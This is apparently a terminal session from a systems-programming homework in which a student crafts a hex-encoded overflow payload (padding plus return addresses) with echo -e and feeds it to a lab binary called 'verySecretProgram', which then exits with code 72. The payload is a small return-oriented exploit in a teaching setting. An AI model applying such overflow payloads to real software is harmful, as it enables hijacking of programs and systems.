 ~/Atam/hw3/hw3_dry git yuval_dry ?3 ✓
echo -e "\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61
\x61\x61\x61\x61\x6d\x1b\x40\x00\x00\x00\x00\x00\x48\x00\x00\x00\x00\x00\x00\x00\x71\x0e\x40
\x00\x00\x00\x00\x00\x3c\x00\x00\x00\x00\x00\x00\x00\x78\x11\x40\x00\x00\x00\x00\x00" > inpu
t
~/Atam/hw3/hw3_dry git yuval_dry ?3 ✓
./verySecretProgram < input
enter your password
wrong password! After 3 wrong passwords this program will destroy the computer. Good luck.
~/Atam/hw3/hw3_dry git yuval_dry ?3 72 x
echo $?
72
~/Atam/hw3/hw3_dry git yuval_dry ?3 ✓